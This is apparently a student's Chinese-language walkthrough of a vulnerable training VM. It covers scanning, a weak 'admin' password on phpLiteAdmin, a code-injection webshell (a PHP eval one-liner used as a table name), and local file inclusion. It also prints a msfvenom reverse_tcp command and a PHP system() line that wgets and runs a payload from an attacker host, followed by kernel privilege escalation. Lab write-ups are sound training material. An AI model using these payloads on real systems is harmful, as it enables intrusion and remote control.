小学期实训的任务,顺便记录一下XD

题目:

环境配置

使用VMware导入ova,虚拟机导入时配置网络模式为仅主机。

推荐Virtualbox,我因为偷懒用Vm,但是后来提权时Vm总是崩溃= =

信息收集



1)主机发现/端口扫描

通过ifconfig确认网卡的网段,nmap扫描。

发现了ip和开放端口



2)目录扫描

使用dirsearch扫一波看看有什么发现。



有所发现,dbadmin目录看起来是个后台目录



3)网站扫描

拿扫描工具扫一下网站

可能存在能利用本地文件包含。

Web站点渗透

访问/dbadmin发现有个数据库管理页面。



尝试使用弱口令admin直接登录进去。





浏览数据库中信息时发现了存储的用户名和密码。



去cmd5尝试解密,说不定有用。





在exploit-db查询到该版本的phpliteadmin存在代码注入漏洞,链接:

https://www.exploit-db.com/exploits/24044

按照expdb的描述,创建名为shell.php的数据库。

然后在该数据库下创建名为<?php @eval($_POST['a']); ?>的表。



View.php存在本地文件包含漏洞。

验证LFI存在,用它来包含创建的数据库文件就能得到webshell。

但是总是500错误,写一句话未能成功。



经验证wget可以执行,可以通过wget下载一个shell反弹到msf。

验证发现可以执行wget。



通过msfvenom生成个马传上去。

./msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=172.16.241.1 lport=4444 -f elf > zicoshell<?php system("rm /tmp/zicoshell;cd /tmp;wget http://172.16.241.1:8080/zicoshell;chmod +x zicoshell;./zicoshell");?>

Msf设置监听同时通过LFI去包含。

成功反弹回来。



权限提升

现在是www-data用户,通过Linux内核的漏洞来提权至root权限。

通过expdb查找到exp。

通过msf上传exp,编译后运行。

这里遇到了一些问题,应该是VM虚拟机的问题,一提权就崩溃,换Vitualbox就能一次成功。